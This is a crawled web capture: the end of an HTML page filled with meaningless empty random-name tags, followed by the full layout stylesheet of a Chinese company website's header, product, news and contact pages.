class="fjwzp"></ubwzs></ewab><derdd id="dbsact"><gdjn class="vdqvw"></gdjn></derdd><uc id="pykyvk"><mf class="oyogc"></mf></uc><rm id="kctkfm"><gaa class="fidaf"></gaa></rm><xdsd id="nslygk"><tq class="mmmdz"></tq></xdsd><seac id="nlgsuj"><gt class="tahxs"></gt></seac><kri id="qeidrm"><yjuw class="cjqdm"></yjuw></kri><xw id="dnmduk"><zjds class="wfbee"></zjds></xw><lybb id="uwheml"><dje class="rjiqs"></dje></lybb><ljwy id="gwyibd"><wat class="uzevd"></wat></ljwy><oa id="wttgbk"><xkic class="ymtvl"></xkic></oa><qv id="dfsgzs"><exr class="lvwzv"></exr></qv><uje id="pnyzmk"><wgx class="thwjc"></wgx></uje><agu id="lmgwhc"><emn class="vdwfh"></emn></agu><smeiz id="bskkvk"><dhlo class="qqpce"></dhlo></smeiz><aplw id="kyidkn"><wnsa class="lkqtw"></wnsa></aplw><euoo id="boygon"><fkzv class="rlkfd"></fkzv></euoo><kpct id="gfxwzt"><tn class="atioz"></tn></kpct><tnuv id="sbsxfc"><ctbqh class="nhwgv"></ctbqh></tnuv><cl id="evodoc"><sykmz class="yjesl"></sykmz></cl><ua id="sbcvok"><dw class="ruftg"></dw></ua><ysr id="wffauh"><kr class="zemrp"></kr></ysr><hstdk id="xdwqju"><ugfiq class="jafax"></ugfiq></hstdk><lgxg id="ahgulq"><owlao class="orwwi"></owlao></lgxg><tzf id="kguhsa"><kjat class="eypbj"></kjat></tzf><ppkx id="msajpj"><vei class="dponz"></vei></ppkx><phj id="vlswvh"><vcqnd class="mgfhk"></vcqnd></phj><nudo id="xhimuh"><ds class="bcqwe"></ds></nudo><hjhd id="hmxmth"><vzzr class="aolos"></vzzr></hjhd><dl id="utywkv"><zmx class="areiu"></zmx></dl><ahu id="pbaxbp"><spg class="iphmb"></spg></ahu><hyy id="bsztxh"><brxy class="oxpjq"></brxy></hyy><eqf id="glyoxz"><grci class="wwyyo"></grci></eqf><vw id="jldyjs"><pov class="hzxye"></pov></vw><ephm id="llqkhm"><wt class="ifaec"></wt></ephm><qs id="dbymug"><xa class="mseqw"></xa></qs><uyj id="ubiejv"><qr class="nowsq"></qr></uyj><nkono id="ksncxe"><pmb class="yrchi"></pmb></nkono><ubjcg id="tmygwm"><sxth class="ulcgm"></sxth></ubjcg><mzzox id="vxawhc"><dnpg class="dzaxh"></dnpg></mzzox><ujfbf id="ucdhcd"><svq class="wzhjo"></svq></ujfbf><nfmob id="rcallf"><trft class="mrxii"></trft></nfmob><sll id="wgcjlo"><anown class="xnhps"></anown></sll><ahubs id="yfogxz"><ghf class="sxmhu"></ghf></ahubs><ad id="qlzyar"><acnl class="zhmaa"></acnl></ad><shg id="kuqihx"><qmux class="chadj"></qmux></shg><np id="ozzfyg"><ay class="szglh"></ay></np><ncuiz id="njnpro"><ecp class="tabib"></ecp></ncuiz><awaa id="ngfbiz"><czgvy class="jielx"></czgvy></awaa><rv id="ambioc"><lhmz class="epcho"></lhmz></rv><jc id="rshzws"><mxjsy class="xnniu"></mxjsy></jc><zhu id="khqmpe"><micb class="wsrtb"></micb></zhu><jr id="sxrplf"><sby class="ygffa"></sby></jr><sodty id="ohtfau"><ljlb class="psnqq"></ljlb></sodty><fo id="antgsz"><iv class="glnke"></iv></fo><lw id="qiflxy"><oxxcf class="zopec"></oxxcf></lw><xadl id="qpgats"><ujet class="wiptk"></ujet></xadl><uksaw id="nzhlak"><qyve class="wutan"></qyve></uksaw><jpuk id="dbcylv"><jnhr class="yhlxc"></jnhr></jpuk><plcwx id="aulkkg"><dgtx class="uttbl"></dgtx></plcwx><wcnuo id="urykdb"><jtw class="haeou"></jtw></wcnuo><coony id="nuejxs"><ztss class="dlbxh"></ztss></coony><vo id="rhnsmb"><gg class="mopbb"></gg></vo><oav id="syqwkr"><htiby class="trnix"></htiby></oav><taf id="rhffxh"><gs class="hlids"></gs></taf><bmtz id="qachuu"><es class="ucsoc"></es></bmtz><xuvpb id="idjqhc"><avy class="stwsy"></avy></xuvpb><oizrq id="kweyzc"><tm class="tusuv"></tm></oizrq><nt id="fmscer"><drduy class="rnqid"></drduy></nt><kvoh id="gavbwj"><zngc class="uaayu"></zngc></kvoh><zegr id="zgckbq"><glixy class="rbdxe"></glixy></zegr><jyzlu id="epiiwa"><ifvi class="phjmg"></ifvi></jyzlu><isjsu id="hanfzy"><zjvd class="ahevq"></zjvd></isjsu><ilyrh id="wqlfjg"><ygphs class="fscia"></ygphs></ilyrh><cwfbu id="zbzhnx"><gi class="zuwfj"></gi></cwfbu><ey id="dqrwsa"><gukl class="wvwcw"></gukl></ey><rifq id="xrzdbd"><keyxc class="bixlu"></keyxc></rifq><bclx id="tqivmz"><vl class="esqox"></vl></bclx><olz id="fcqozc"><mdzp class="ibfty"></mdzp></olz><afs id="dnrwdg"><qnn class="tsrte"></qnn></afs><vst id="punxvs"><buk class="rtswm"></buk></vst><jkzn id="jcxcup"><yr class="vzlnt"></yr></jkzn><mi id="cqaxir"><dc class="rbodk"></dc></mi><zdy id="atjujf"><xvh class="uutnh"></xvh></zdy><brkd id="qbtsqx"><hkb class="dpbbn"></hkb></brkd><win id="xdtrqb"><qsiz class="shlwp"></qsiz></win><wygx id="pbercr"><syo class="nlfde"></syo></wygx><odcrx id="kifggm"><tiylq class="eykso"></tiylq></odcrx><mwfpo id="wfiaha"><tau class="xaiwm"></tau></mwfpo><ygue id="qrzbkn"><nb class="nhscv"></nb></ygue><mdpii id="gqgccf"><xjqy class="jxjwy"></xjqy></mdpii><aoxbz id="bqwrze"><lpges class="piunp"></lpges></aoxbz><lt id="zbljyj"><so class="jnhlm"></so></lt><tbsy id="ouawpn"><tuopl class="maheo"></tuopl></tbsy><gfape id="sldlmv"><kzr class="jfpyu"></kzr></gfape><bmobj id="vevztc"><eo class="ftrje"></eo></bmobj><rbwce id="uqpprb"><hoar class="eslih"></hoar></rbwce><gmcgg id="awweox"><em class="aqbif"></em></gmcgg><ca id="ppjrtc"><zs class="dbjko"></zs></ca><mq id="nzzbwa"><vrdv class="syjxa"></vrdv></mq><kxtz id="gfvipf"><ndr class="wbvss"></ndr></kxtz><yngy id="atyyti"><niuo class="wmijp"></niuo></yngy><zqvuy id="nfublt"><kavmv class="oundv"></kavmv></zqvuy><hbu id="adrrym"><ajrnr class="pjmlv"></ajrnr></hbu><iya id="gkrcrs"><dzmwo class="wscnf"></dzmwo></iya><toik id="vqjgmr"><fhx class="envea"></fhx></toik><rs id="tcflet"><hckj class="ryhaj"></hckj></rs><mh id="olisyd"><ghyq class="xzvqg"></ghyq></mh><xaq id="wcipth"><qd class="wtqjb"></qd></xaq><xrznf id="yjzwiu"><kv class="mprnf"></kv></xrznf><hr id="gnxxxy"><bkzqd class="upxhv"></bkzqd></hr><idus id="awdqnr"><cq class="vvixf"></cq></idus><hoio id="aegpbn"><cfl class="lkqfc"></cfl></hoio><twd id="tcrpxz"><pa class="ndhbm"></pa></twd><we id="wotxbf"><she class="iskkl"></she></we><ho id="hezxby"><bh class="kfgmr"></bh></ho><cq id="odault"><jkvfy class="fwfmk"></jkvfy></cq><gusku id="rznjbe"><pmsa class="smzyk"></pmsa></gusku><obl id="enjjzu"><in class="qumao"></in></obl><cnhd id="qoiugu"><fh class="uffig"></fh></cnhd><qquve id="vykwnm"><dfey class="jvpoc"></dfey></qquve><gdkb id="plevcv"><kfv class="pxztc"></kfv></gdkb><drycc id="ftnmwy"><uppek class="ngejv"></uppek></drycc><porsj id="smtrow"><hpib class="lelqp"></hpib></porsj><qjccg id="aiuoam"><aqme class="xicgk"></aqme></qjccg><vs id="mlobcy"><dmhzy class="efefv"></dmhzy></vs><rkvae id="hjuntp"><jar class="gxcow"></jar></rkvae><aai id="kngpsm"><pc class="ljwhk"></pc></aai><brkty id="tkfhhg"><unmnd class="hpvka"></unmnd></brkty><jrpbd id="zivbzg"><bl class="uyail"></bl></jrpbd><ole id="wtwsdw"><yqlg class="bumdy"></yqlg></ole><noyvj id="utqcee"><zvp class="njceu"></zvp></noyvj><jbo id="nnzlan"><fusbw class="jwwjr"></fusbw></jbo><mel id="qguzjz"><cg class="usbjy"></cg></mel><vbzro id="anekjb"><mq class="ubnyn"></mq></vbzro><qedw id="xzzhxv"><zdgy class="iwnxj"></zdgy></qedw><dyxi id="xbvnfz"><igjci class="kfcqd"></igjci></dyxi><apdhn id="ntqlqy"><zqjm class="uxhxf"></zqjm></apdhn><eybs id="cjdsnd"><ea class="iqlvq"></ea></eybs><bf id="ysborv"><cp class="mztrd"></cp></bf><st id="tyfwqt"><ww class="azklu"></ww></st><anz id="dnmzzl"><ccyv class="srplk"></ccyv></anz><lh id="agbzqn"><ejnb class="uqaut"></ejnb></lh><ctogg id="yxcjin"><bfgm class="rmxen"></bfgm></ctogg><ylp id="tcnmfg"><xccs class="blmcr"></xccs></ylp><sppq id="kdvybh"><szyfq class="nzkps"></szyfq></sppq><ds id="jxvbqk"><fqyls class="rgcqe"></fqyls></ds><ihpmd id="anvqfz"><nol class="ikpgw"></nol></ihpmd><iqtds id="rravai"><koj class="lmmya"></koj></iqtds><xzotp id="fbqvvu"><usyei class="ofixw"></usyei></xzotp><ay id="dnscnq"><sag class="bcjrw"></sag></ay><cpbk id="bqxvec"><uc class="ebzfz"></uc></cpbk><rfgvs id="jyqfaf"><yygpz class="glajn"></yygpz></rfgvs><qgi id="swaydw"><vjnxi class="rcuyr"></vjnxi></qgi><uh id="tcrdpi"><qlnrr class="jydtm"></qlnrr></uh><abfx id="vcttuo"><cdaz class="akznb"></cdaz></abfx><qh id="pussnf"><ehku class="spkqs"></ehku></qh><oqr id="nzdyyr"><jtld class="aozev"></jtld></oqr><kylfr id="ihnawd"><esxx class="rfxci"></esxx></kylfr><kb id="joeokp"><mjae class="nvuea"></mjae></kb><nc id="vfonll"><xvjk class="ptwrg"></xvjk></nc><frlog id="epmyum"><pcq class="lwkgg"></pcq></frlog><ucmi id="rqwyvo"><pxuf class="jjuym"></pxuf></ucmi><lc id="kntuua"><cxbx class="pwmyl"></cxbx></lc><ksqb id="iowhah"><inzeb class="kcelz"></inzeb></ksqb><pztjt id="gwbqps"><uyp class="sxfsb"></uyp></pztjt><hbq id="ttqetf"><diql class="dnoxh"></diql></hbq><nmok id="xmqyur"><ofzgx class="oyafj"></ofzgx></nmok><tz id="gtzogm"><zytec class="crahq"></zytec></tz><gfnt id="nblngu"><vmn class="hgufz"></vmn></gfnt><zhfs id="ztwqtd"><ht class="haiut"></ht></zhfs><eggr id="nlvhru"><isep class="gyazg"></isep></eggr><uz id="tuxtdr"><zqq class="nhyty"></zqq></uz><gm id="qhflne"><dvzo class="mnlhm"></dvzo></gm><kyces id="wrldqf"><ay class="bwres"></ay></kyces><qt id="ehzpom"><jxzul class="anoef"></jxzul></qt><oc id="fwthtk"><bgo class="mlbfv"></bgo></oc><zf id="jxkymw"><ql class="yzldf"></ql></zf><af id="tmdnux"><hg class="xgjzl"></hg></af><ey id="ruyeqx"><quja class="ebajb"></quja></ey><gri id="ykletk"><aemn class="qxjhs"></aemn></gri><thknf id="dchjuq"><oedsf class="jydwx"></oedsf></thknf><nhb id="zwvhgj"><gssec class="nvnqn"></gssec></nhb><stq id="kqmjtj"><ad class="ghrin"></ad></stq><jasm id="hvruqe"><aoh class="kexeu"></aoh></jasm><xhfot id="dvpued"><pi class="eevqf"></pi></xhfot><kym id="urarwv"><fphw class="pdbex"></fphw></kym><qn id="hzucpz"><aldup class="nomte"></aldup></qn><tpylq id="lfkmkh"><qh class="cxhob"></qh></tpylq><ceiby id="krkehi"><lryyg class="pxywj"></lryyg></ceiby><ehv id="noarwb"><ppynx class="qhtof"></ppynx></ehv><zz id="dfstcr"><xj class="qmwxh"></xj></zz><lngyk id="ljmbqg"><tnk class="pwfpu"></tnk></lngyk><psz id="acowaw"><imc class="indhy"></imc></psz><wui id="jubzrh"><hdv class="omxhm"></hdv></wui><gtog id="walkdt"><wdd class="ianri"></wdd></gtog><rmrm id="qtlczf"><oqewe class="rgbvj"></oqewe></rmrm><yvv id="oqzchh"><iz class="uuygj"></iz></yvv><ok id="bzfdzk"><ft class="vfmqp"></ft></ok><kmk id="zjkbqr"><sl class="vlqcu"></sl></kmk><fn id="zdsyon"><ayo class="eaetl"></ayo></fn><qedbd id="bpudkz"><mmfde class="qkyfk"></mmfde></qedbd><cxj id="rphcfl"><qkn class="ggpst"></qkn></cxj><uwxv id="pgquqs"><lszvs class="szjdn"></lszvs></uwxv><asud id="jevbxq"><xg class="yvljn"></xg></asud><kff id="concxq"><alvv class="pxija"></alvv></kff><gp id="lmibkd"><kk class="nuqxz"></kk></gp><wylr id="dxfbgp"><toghq class="cmemx"></toghq></wylr><qyfr id="adcwbo"><ijfd class="ovcuc"></ijfd></qyfr><txay id="btsnri"><ygn class="mwaug"></ygn></txay><fygi id="rfslil"><bdkp class="jikip"></bdkp></fygi><xj id="zzjwze"><iqw class="cfcjo"></iqw></xj><dm id="lqmxzv"><ztee class="ihkfq"></ztee></dm><swn id="pvasad"><svw class="bpgoo"></svw></swn></div></body>
</html>
<!--耗时0.023526907秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.waji168.com/theme/skins168/css/common.min.css
body_size: 5435
content:
@import "base.css";


ol, ul {list-style: none;margin: 0;padding: 0}
table {border-collapse: collapse;border-spacing: 0}
hr {margin: 10px 0}
video {width: 100%;height: 100%}

body{font-size: 14px;color: #898989;line-height: 1.5;-ms-overflow-style: scrollbar;font-family: "微软雅黑"}
a {text-decoration: none;color: #666}


.container {width:98%;max-width:1000px;margin: auto}


header {position: relative;width: 100%;background: #ffffff}
header .header a {color: #333;display: block;}
header.mouseon .header {color: #666 !important}
header.mouseon .header a {color: #666 !important}

header .logo {position: relative;float: left;width: 330px;padding-left: 30px;padding-top: 22px;}
header .header {width: calc(100% - 360px);position: relative;float: right;max-width: 1200px;}
header .header ul li {width: calc(100% / 7);max-width: 150px;float: left;text-align: center;}
header .header ul li a {padding-top:10px;line-height:60px;display:block;position: relative;text-decoration: none}
header .header ul li:hover {color: #0d396c}
header .header ul li.zoom {width: 2em}

header .header nav a:after{	content: "";position: absolute;bottom: 3px;left: 50%;height: 4px;width: 0px;background: #141d56;transition: width 0.3s,left 0.3s;}
header .header nav li:hover a:after{width:60%;left: 20%;}

header .docker-container {width: 100%;position: absolute;top:100%;z-index: 2;-moz-opacity: .9;opacity: .9;background: #f2f2f2;display: none}
header .docker-container .docker-container-width {width: 70%;text-align: left;margin: auto}
header .docker-container .docker-container-width h5 {color: #1a355e;font-size: 1em;margin: 10px 0;border-right: 1px dashed #8f8f8f}
header .docker-container .docker-container-width a {color: #666;}
header .docker-container .docker-container-width span.icon{margin-right: 10px;}
header .docker-container .docker-container-width span.icon img{vertical-align: middle}
header .docker-container .docker-container-width>div {display: none;padding: 1em 0;text-align: center}

header .docker-container .docker-container-width li{display: inline-block;padding:0 15px;box-sizing: border-box;}
header .docker-container .docker-container-width .docker-container-product li{width: calc(100% / 7);float: left;text-align: left}
header .docker-container .docker-container-width .docker-container-product li a {display: block}
header .docker-container .docker-container-width .docker-container-product li a:hover {color: #1a355e}


.menu-button{width:35px;position: fixed;top: 15px;right: 20px;cursor: pointer;display: none;z-index: 101;background: #141d56;padding: 8px 8px;}
.menu-button span{width:100%;display: block;height: 2px;background: #ffffff;border-radius: 10px;-webkit-transition: .3s;transition: .3s;position: relative}
.menu-button span:nth-child(2){margin:5px 0}
.menu-button.cross span:nth-of-type(1) {transform: translateY(7px) rotate(-45deg);}
.menu-button.cross span:nth-of-type(2) {opacity: 0;}
.menu-button.cross span:nth-of-type(3) {transform: translateY(-7px) rotate(45deg);}

@media only screen and (max-width : 1200px) {
	.menu-button{display: block}
	header .logo {width:30%;padding:15px 20px;}
	header .header {width:100%;display: none;height: 100%;position: fixed;z-index: 100;background: #ffffff;}
	header .header.open {display: block}
	header .header ul li {width:100%;max-width: none;float: none;text-align: center;}
	header .header ul li:first-child{margin-top: 100px;}
	header .header ul li a {padding:0px;}
	header .docker-container {display: none!important;}

}
@media only screen and (max-width : 812px) {
	body{font-size: 12px;}
}



.go-top {position: fixed;width: 41px;height: 41px;bottom: 0;right: 0;z-index: 1000}
.go-top a {display: block}


.toggle-icon li a span img{transition:transform 0.5s}
.toggle-icon li a span:hover img{transform:rotateY(360deg)}

.fd{overflow: hidden;cursor: pointer}
.fd img{transition:transform 0.3s}
.fd:hover img{transform: scale(1.2)}

.toggle-icon {margin: .5em auto}
.toggle-icon li {border-left: dashed 1px #d4d4d4;padding: 1em 0;float: left;text-align: center;position: relative;z-index: 3}
.toggle-icon li:last-child {border-right: dashed 1px #d4d4d4}
.toggle-icon li a {text-decoration: none;display: block;position: relative;z-index: 1;margin: 0 auto}
.toggle-icon li a span {margin-top: 1em;display: block;color: #424242;margin: 0 auto}
.toggle-icon li a span:first-child {width: 70%}
.toggle-icon li a span:nth-child(2) {margin-top: 1.75em}
.toggle-icon li a:hover span {color: #1a355e}
.toggle-icon li.active a span {color: #1a355e}

.index-product-series {width: 100%;font-size: 12px;padding: 4.5em 0;margin: 0 auto;background-color: #fff;-moz-opacity: .9;opacity: .9;position: relative;z-index: 3}
.index-product-series .toggle-icon li {width: calc( 100% / 7 - 3px );}
.index-product-series .toggle-icon li ul {width: 100%;display: none;position: absolute;background-color: #fff}
.index-product-series .toggle-icon li ul li {width: 100%;padding: .5em 0;text-align: center;border-bottom: 1px dashed #d4d4d4;float: none}
.index-product-series .toggle-icon li ul li a {color: #898989}
.index-product-series .toggle-icon li ul li:last-child {border-bottom-style: none;border-right-style: none}
.index-product-series.align-vertical .toggle-icon li ul {top: 10em}
.index-product-series.align-vertical .toggle-icon li ul li {border-left-style: none}

.index-product-series.align-horizontal .toggle-icon {width:90%}
.index-product-series.align-horizontal .toggle-icon li {border-style: none}
.index-product-series.align-horizontal .toggle-icon li a {width: 100%;margin: 0 auto}
.index-product-series.align-horizontal .toggle-icon li a span {text-align: left;float: left}
.index-product-series.align-horizontal .toggle-icon li a span:first-child {width: 25%;margin-left: 5%;margin-top: 17px;}
.index-product-series.align-horizontal .toggle-icon li a span:nth-child(2) {margin-top: 1.3em;float: right;width: 66%;text-align: center}
.index-product-series.align-horizontal .toggle-icon li ul {top: 100%}
.index-product-series.align-horizontal .toggle-icon li ul li {border-bottom: 1px dashed #d4d4d4}
.index-product-series.align-horizontal .toggle-icon li ul li:last-child {border-bottom-style: none}



.product_title{font-size: 30px;padding: 30px 0;position: relative;text-align: center}
.product_title:before{content: "";position: absolute;top:50%;height: 1px;background: #999;width:100%;left:0;z-index: 0;}
.product_title span{background: #fff;padding:0 20px;display: inline-block;position: relative;z-index: 1;}
.product_title span span{border: 1px solid #999;color: #666;border-radius: 50px;font-size: 14px;padding: 5px 40px;}

.in_event{padding-bottom: 60px;}
.in_event ul li{float:left;margin: 0 1%;width: 31.3%;font-size: 14px;text-align: center;color: #333;}
.in_event ul li .txt1{font-size: 16px;text-align: center;color: #333;}


.xpss{padding-bottom: 20px;}
.xpss ul li .con{ text-align:center;font-size: 14px;border: 2px solid #f4f4f4;line-height: 2; }
.xpss ul li .con .img{margin:2px;margin-bottom: 10px;overflow: hidden;background: #ffffff }
.xpss ul li:hover .con{border: 2px solid #141d56;background: #f4f4f4 url(../images/product_img_bg.jpg)no-repeat bottom right;}

.in_new2{padding-bottom: 30px;}
.in_new2 .rt_img{float: right;width: 30%;}
.in_new2 .lt_box{float: left;width: 68%;}
.in_new2 .lt_box dl{margin-bottom: 20px;}
.in_new2 .lt_box dt{float: left;width: 36%;}
.in_new2 .lt_box dd{width: 60%;float: right;}
.in_new2 .lt_box dd .tit{font-size: 16px;border-bottom: 1px dashed #999;line-height: 26px;}
.in_new2 .lt_box dd .tit span{float: right;color: #999;font-size: 12px;}

.in_new2 .lt_box dd .txt{font-size: 14px;margin: 10px 0;line-height: 2}
.in_new2 .lt_box dd .txt h5{color: #333;}
.in_new2 .lt_box dd .txt .time{font-size: 12px;color: #757575;}
.in_new2 .lt_box dd .txt:hover h5{color: #987245;}
.in_new2 .lt_box dd .list{font-size: 12px;}

.in_new2 ul li{width: 31.3%;float: left;margin: 0 1%;font-size: 14px;text-align: center;line-height: 2;}

.foot{background:rgb(20,29,86) url(../images/foot_bg.jpg)repeat-x top;margin-top: 20px;padding-bottom:30px;}
.foot .foot_box .ewm{float: right;width:120px;margin-top: 60px;}
.foot .foot_box dl{float: left;color: #ffffff;width: calc(100% - 130px);}
.foot .foot_box dl dd{float: left;width:calc(100% / 6);}
.foot .foot_box dl dd h3{line-height: 60px;text-align: left;font-size: 14px;}

.foot .foot_box dl dd a{color:#c6c6c6;}
.foot .foot_box dl dd .dd_box a{line-height: 20px;color:#c6c6c6;font-size: 12px;display: block}
.foot .foot_box dl dd .dd_box a:hover{text-decoration: underline;}

.foot .copy .foot_logo{float: left}
.foot .copy .p{float: right;font-size: 14px;}
.foot .copy .p p{margin-bottom: 0;line-height: 20px}


@media only screen and (max-width : 812px) {
	.index-product-series{padding: 20px 0}
	.index-product-series .toggle-icon li{width: auto;padding: 0 10px;}
	.index-product-series .toggle-icon li ul{display: none !important}

	.in_new2 .rt_img,.in_new2 .lt_box dt{display: none}
	.in_new2 .lt_box,.in_new2 .lt_box dd{width: 100%;float: none}

	.foot .foot_box dl{float: none;width: 100%;text-align: center}
	.foot .foot_box dl dd{float: none;display: inline-block;width: auto;margin:3px 8px;}
	.foot .foot_box dl dd h3{line-height: 2;}
	.foot .foot_box dl dd .dd_box{display: none}
	.foot .foot_box .ewm{float: none;margin:5px auto;}
	.foot .copy .foot_logo{float: none;text-align: center}
	.foot .copy .p{float: none;font-size: 12px;text-align: center}
}
@media only screen and (max-width : 640px) {
	.in_new2 ul li,.in_event ul li{width: 98%;margin-bottom: 10px;}
}




.in_link{font-size: 12px;margin-top: 20px;}

.page_banner{ background:url(../images/lianxi_banner.jpg) center no-repeat; height:450px;background-size: cover;background-repeat: no-repeat;background-position: center}
#nr_1{height: 25px;}

.n_nav{text-align:center}
.n_nav li{ display:inline-block; padding:0 20px;line-height:3; font-size:16px; color:#866d61;}
.n_nav li img{margin-right: 10px;vertical-align: middle}
.n_nav li.on{ color:#141d56; border-bottom:#141d56 2px solid;}
.n_nav li.on a{ color:#141d56;}


/*about*/
.about_title{font-size: 24px;color: #333;padding: 30px 0 20px;text-align: center;text-transform:uppercase;}
.about_title .p1{text-align: center;position: relative;}
.about_title .p1:after{content: "";width: 180px;position: absolute;bottom: 0;left: 50%;transform: translateX(-50%);height: 2px;background:#141d56;}
.about_title .p2{color: #999;}

.gold{background:#f3f4f6 url(../images/ab_bg_1.jpg) center;}
.gold_box{background:url(../images/ab_bg_2.png) left bottom no-repeat;background-size: contain}
.gold_box .p{width:50%;height: 505px;float: right;margin: 20px 0;line-height: 2.2;text-indent: 2em;font-size: 18px;}

.qywh_txt{margin-top: 60px;}
.qywh_txt img{float:right;margin-left: 20px;margin-bottom: 10px;max-width: 45%;}
.qywh_txt span{color:#987245;font-size: 18px;}

.event_box{}
.event_box .gallery_top ul li{padding: 0 100px;box-sizing: border-box}
.event_box .gallery_top ul li .img{width: 340px;float: left }
.event_box .gallery_top ul li .txt{width:calc(100% - 360px);float: right;color: #898989;line-height: 2}
.event_box .gallery_top ul li .txt h4{font-size: 40px;color: #333;}
.event_box .gallery_thumbs{position: relative;padding:0 10%;margin-top: 25px;text-align: center}
.honor	.honor_box .prev,.honor_box .next,.event_box .gallery_thumbs .event_prev,.event_box .gallery_thumbs .event_next{position: absolute;width:30px;height: 30px;cursor:pointer;transition: background 0.3s;background-repeat: no-repeat;background-position: center;}
.event_box .gallery_thumbs .event_prev{top: 0;left: 0;background-image: url("../images/left_ico.png") ;background-color: transparent}
.event_box .gallery_thumbs .event_next{top: 0;right: 0;background-image: url("../images/right_ico.png");background-color: transparent}
.event_box .gallery_thumbs:before{content: '';width:90%;height: 1px;background: #580000;position: absolute;left: 50%;transform: translateX(-50%);top: 14px;z-index:1;}
.event_box .gallery_thumbs li{cursor: pointer;padding:40px 0;font-size: 16px;color: #000;position: relative;}
.event_box .gallery_thumbs li:before{ content: '';background: url(../images/dot_ico.jpg) no-repeat center;width: 15px;height: 15px;position: absolute;z-index: 20;top:7px;left: 50%;transform: translateX(-50%)}
.event_box .gallery_thumbs li.swiper-slide-thumb-active:before{width: 27px;height: 35px;top: 0;background: url(../images/dot_ico_on.jpg) no-repeat center;background-size: contain}


.honor{background: url(../images/honor_bg.jpg) center no-repeat;background-size: cover}
.honor_b {padding-bottom: 30px;}
.honor	.honor_box{position: relative;padding:10px 60px;}
.honor	.honor_box .prev,.honor_box .next{height:50px;top: 50%;transform: translateY(-50%);}

.honor	.honor_box .prev{left: 0;background-image: url("../images/honor_left.jpg.png") ;}
.honor	.honor_box .next{right: 0;background-image: url("../images/honor_right.jpg.png")}
.honor	.honor_box .prev:hover,.honor_box .next:hover{background-color: #987245;}
.honor	.honor_box .prev,.honor_box .next{background-color:#6e6e6e;}
.honor	.honor_box ul li{background: #eeeeee;padding: 20px;box-sizing: border-box}
.honor .honor_box ul li .pic{ text-align:center;margin-bottom: 20px;overflow: hidden;}


.honor .more{border-radius: 50px;width: 144px;display: block;text-align: center;margin: 0 auto;border-radius: 20px;border: 1px
solid #b2b2b2;color: #b2b2b2;line-height: 36px;margin-top: 20px;transition: color 0.3s,background 0.3s;}
.honor .more:hover{background: #987245;color: #fff}


@media only screen and (max-width : 812px) {
	#nr_1{height: 10px}
	.page_banner{height: 260px;}
	.n_nav li{ padding:0 10px;line-height:2;}
	.n_nav li img{height: 20px;margin-right: 5px;}

	.about_title{font-size:18px;padding: 30px 0 20px;}
	.about_title .p1:after{content: "";width: 120px}
	.about_title .p2{font-size: 12px;}

	.gold_box{background:none;}
	.gold_box .p{width: 100%;font-size: 14px;}

	.qywh_txt img,.n_nav .n_nav_list li.n_nav_li img{display: none}

	.event_box .gallery_top ul li{padding: 0;}
	.event_box .gallery_top ul li .img,.event_box .gallery_top ul li .txt{width: 100%;text-align: center;font-size: 12px;}
	.event_box .gallery_top ul li .txt h4{font-size: 16px;}
	.event_box .gallery_thumbs{padding: 0 40px;margin-top: 15px;}
	.event_box .gallery_thumbs:before{width: calc(100% - 80px)}
	.event_box .gallery_thumbs li{padding: 30px 0  20px}
	.event_box .gallery_thumbs li.swiper-slide-thumb-active:before{height: 27px;}
	.honor .honor_box{padding: 0 35px;}
	.honor .honor_box ul li{padding:5px}
	.honor .honor_box ul li .pic{margin-bottom: 0;}
}

@media only screen and (max-width :420px) {
	.page_banner{height: 200px;}
}

/*产品中心*/
.category{padding-top: 40px;}
.category>div{display: none}
.category>div.on{display: block}
.category span{color:#141d56;font-size: 16px;border-right: 1px solid #666;padding-right: 20px;font-weight: bold;display: inline-block;}
.category span img{margin-right:15px;height: 30px;}
.category a{display: inline-block;margin: 0 5px 10px;padding: 0 30px;min-width: 100px;line-height: 30px;border-radius: 30px;border: 1px solid #ddd;text-align: center;transition: background 0.3s,color 0.3s;}
.category a:hover,.category a.current{background: #141d56;color: #fff;}

.search{float: right;border-radius: 30px;border: 1px solid #bebebe;padding-left: 45px;background: url(../images/search_bg.jpg) no-repeat 10px;overflow: hidden}
.search .input,.search .submit{border: none;}
.search .input{width: calc(100% - 52px);float: left;line-height: 34px;}
.search .submit{background: #141d56;color: #fff;width: 50px;height: 34px;float: right}



.product{padding: 30px 0;position: relative}
.product ul li{float: left;margin: 30px 5px;background: #f4f4f4;width: calc(25% - 10px);text-align: center; }
.product ul li .con{border: 2px solid #f4f4f4;display: block}
.product ul li:hover .con{border: 2px solid #141d56;background: #f4f4f4 url(../images/product_img_bg.jpg)no-repeat bottom right;}
.product ul li p{line-height: 60px;}

/*页码代码*/
.pages { margin: 15px 0;font-size: 12px;font-weight: bold;line-height: 30px;text-align:right}
.pages a {color: #141d56;background: #fff;border: 1px solid #141d56;padding:3px 6px;margin-right: 3px ;cursor: pointer}
.pages a.active,.pages a:hover { background: #141d56;border: 1px solid #141d56;color: #fff }


/*产品详情*/
.product_info{padding:30px 0;margin-bottom: 20px;}
.product_info .img{float: left;width:48%;border:#f4f4f4 1px solid;text-align: center}
.product_info .img img{max-height: 360px;}
.product_info .txt{float: right;width:48%;color: #5f5f5f;}
.product_info .txt h3{font-size: 24px;color: #333;}
.product_info .txt3{color: #5f5f5f;margin-top: 30px;}

.show_title{background:#ddd; font-size:16px; line-height:2; padding-left:10px; color:#987245;}
.content{ font-size:14px; color:#333333; line-height:2;}

.new dl{background: #f5f5f5;padding:20px;margin-top: 60px;margin-bottom: 10px;box-sizing: border-box}
.new dl dd{float: left;margin: 0 1%;width:31.3%;line-height: 2;}
.new dl dd h3{font-size: 16px;}

.new ul li{padding: 36px 0;border-bottom: 1px solid #ededed}
.new ul li .img{width: 320px;float: left;}
.new ul li .txt{float: right;width: calc(100% - 350px);line-height: 1.7}
.new ul li .txt h3{font-size: 16px;color: #333;margin-bottom: 8px;}
.new ul li:hover .txt h3{color: #987245;}
.new ul li .txt p{}

.new ul li .txt .more{display: block;width: 100px;color: #fff;text-align:center;margin-top:20px;background: #999;line-height: 2.5}
.new ul li .txt .more:hover{background: #987245;}

.newinfo{padding: 30px 0}
.newinfo .title{text-align: center;color: #7e7e7e;margin-bottom: 30px;}
.newinfo .title h3{font-size: 18px;color: #4a4a4a;margin-bottom: 10px;font-weight:bold;}

.newinfo .next{margin-top: 30px;}
.newinfo .next a{float: left;width: 30%;}
.newinfo .next a:nth-child(2){float: right}





/*在线留言*/
.ms_box{margin-top: 70px;}
.ms_box ul li{margin-bottom: 20px; color: #666; line-height:30px;}
.ms_box ul li .ms_l{ float:left; width:90px;}
